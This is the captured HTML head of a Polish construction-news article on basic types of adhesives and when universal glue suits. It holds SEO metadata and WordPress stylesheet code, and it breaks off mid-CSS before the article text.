

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.budnews.pl/jesli-nie-klej-uniwersalny-to-co-poznaj-podstawowe-rodzaje-klejow/
body_size: 20502
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="description" content="Portal budowlany Budnews.pl🛠️Instalacje🪛Drzwi i okna🪟Aranżacja wnętrz🖼️Prawo i normy❗Materiały budowlane🏠Armatura i ceramika🛁Odwiedź nas koniecznie! "/>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.budnews.pl/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Jeśli nie klej uniwersalny, to co? Poznaj podstawowe rodzaje klejów - BudNews.pl - budownictwo i architektura</title>
	<link rel="canonical" href="https://www.budnews.pl/jesli-nie-klej-uniwersalny-to-co-poznaj-podstawowe-rodzaje-klejow/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jeśli nie klej uniwersalny, to co? Poznaj podstawowe rodzaje klejów - BudNews.pl - budownictwo i architektura" />
	<meta property="og:description" content="W ofercie sklepów budowlanych możemy znaleźć wiele rodzajów klejów. W zależności od potrzeb, możesz wybrać specjalny preparat do drewna, płytek, podłóg czy dociepleń, choć dużą popularnością cieszą się też kleje uniwersalne. Kiedy można zdecydować się na takie rozwiązanie, a w jakich sytuacjach lepiej go unikać? Klejenie niezmiennie jest jedną z [...]" />
	<meta property="og:url" content="https://www.budnews.pl/jesli-nie-klej-uniwersalny-to-co-poznaj-podstawowe-rodzaje-klejow/" />
	<meta property="og:site_name" content="BudNews.pl - budownictwo i architektura" />
	<meta property="article:published_time" content="2018-05-02T19:00:05+00:00" />
	<meta property="article:modified_time" content="2019-10-23T14:25:55+00:00" />
	<meta property="og:image" content="https://www.budnews.pl/wp-content/uploads/2018/05/rodzaje-klejów.jpg" />
	<meta property="og:image:width" content="1182" />
	<meta property="og:image:height" content="503" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="BudNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="BudNews" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.budnews.pl/jesli-nie-klej-uniwersalny-to-co-poznaj-podstawowe-rodzaje-klejow/#article","isPartOf":{"@id":"https://www.budnews.pl/jesli-nie-klej-uniwersalny-to-co-poznaj-podstawowe-rodzaje-klejow/"},"author":{"name":"BudNews","@id":"https://www.budnews.pl/#/schema/person/66e291eed63721aa60fc39aada4a7bcc"},"headline":"Jeśli nie klej uniwersalny, to co? Poznaj podstawowe rodzaje klejów","datePublished":"2018-05-02T19:00:05+00:00","dateModified":"2019-10-23T14:25:55+00:00","mainEntityOfPage":{"@id":"https://www.budnews.pl/jesli-nie-klej-uniwersalny-to-co-poznaj-podstawowe-rodzaje-klejow/"},"wordCount":531,"publisher":{"@id":"https://www.budnews.pl/#organization"},"image":{"@id":"https://www.budnews.pl/jesli-nie-klej-uniwersalny-to-co-poznaj-podstawowe-rodzaje-klejow/#primaryimage"},"thumbnailUrl":"https://www.budnews.pl/wp-content/uploads/2018/05/rodzaje-klejów.jpg","articleSection":["Materiały budowlane"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.budnews.pl/jesli-nie-klej-uniwersalny-to-co-poznaj-podstawowe-rodzaje-klejow/","url":"https://www.budnews.pl/jesli-nie-klej-uniwersalny-to-co-poznaj-podstawowe-rodzaje-klejow/","name":"Jeśli nie klej uniwersalny, to co? Poznaj podstawowe rodzaje klejów - BudNews.pl - budownictwo i architektura","isPartOf":{"@id":"https://www.budnews.pl/#website"},"primaryImageOfPage":{"@id":"https://www.budnews.pl/jesli-nie-klej-uniwersalny-to-co-poznaj-podstawowe-rodzaje-klejow/#primaryimage"},"image":{"@id":"https://www.budnews.pl/jesli-nie-klej-uniwersalny-to-co-poznaj-podstawowe-rodzaje-klejow/#primaryimage"},"thumbnailUrl":"https://www.budnews.pl/wp-content/uploads/2018/05/rodzaje-klejów.jpg","datePublished":"2018-05-02T19:00:05+00:00","dateModified":"2019-10-23T14:25:55+00:00","breadcrumb":{"@id":"https://www.budnews.pl/jesli-nie-klej-uniwersalny-to-co-poznaj-podstawowe-rodzaje-klejow/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.budnews.pl/jesli-nie-klej-uniwersalny-to-co-poznaj-podstawowe-rodzaje-klejow/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.budnews.pl/jesli-nie-klej-uniwersalny-to-co-poznaj-podstawowe-rodzaje-klejow/#primaryimage","url":"https://www.budnews.pl/wp-content/uploads/2018/05/rodzaje-klejów.jpg","contentUrl":"https://www.budnews.pl/wp-content/uploads/2018/05/rodzaje-klejów.jpg","width":1182,"height":503},{"@type":"BreadcrumbList","@id":"https://www.budnews.pl/jesli-nie-klej-uniwersalny-to-co-poznaj-podstawowe-rodzaje-klejow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.budnews.pl/"},{"@type":"ListItem","position":2,"name":"Jeśli nie klej uniwersalny, to co? Poznaj podstawowe rodzaje klejów"}]},{"@type":"WebSite","@id":"https://www.budnews.pl/#website","url":"https://www.budnews.pl/","name":"BudNews.pl - budownictwo i architektura","description":"","publisher":{"@id":"https://www.budnews.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.budnews.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.budnews.pl/#organization","name":"BudNews","alternateName":"Bud","url":"https://www.budnews.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.budnews.pl/#/schema/logo/image/","url":"https://www.budnews.pl/wp-content/uploads/2016/09/cropped-logo-budnews-medium.jpg","contentUrl":"https://www.budnews.pl/wp-content/uploads/2016/09/cropped-logo-budnews-medium.jpg","width":1195,"height":300,"caption":"BudNews"},"image":{"@id":"https://www.budnews.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.budnews.pl/#/schema/person/66e291eed63721aa60fc39aada4a7bcc","name":"BudNews","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.budnews.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e837ae0ad1b3236ba6fc98c7ce0fa087bd88837608299db6f546a12f165b5434?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e837ae0ad1b3236ba6fc98c7ce0fa087bd88837608299db6f546a12f165b5434?s=96&d=mm&r=g","caption":"BudNews"},"url":"https://www.budnews.pl/author/budnews/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BudNews.pl - budownictwo i architektura &raquo; Kanał z wpisami" href="https://www.budnews.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="BudNews.pl - budownictwo i architektura &raquo; Kanał z komentarzami" href="https://www.budnews.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BudNews.pl - budownictwo i architektura &raquo; Jeśli nie klej uniwersalny, to co? Poznaj podstawowe rodzaje klejów Kanał z komentarzami" href="https://www.budnews.pl/jesli-nie-klej-uniwersalny-to-co-poznaj-podstawowe-rodzaje-klejow/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.budnews.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.budnews.pl%2Fjesli-nie-klej-uniwersalny-to-co-poznaj-podstawowe-rodzaje-klejow%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.budnews.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.budnews.pl%2Fjesli-nie-klej-uniwersalny-to-co-poznaj-podstawowe-rodzaje-klejow%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.budnews.pl/wp-includes/css/dashicons.min.css?ver=ee1f23ba9af9bfae96f09b9af09ba863' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.budnews.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.budnews.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.budnews.pl/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.budnews.pl/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.budnews.pl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: 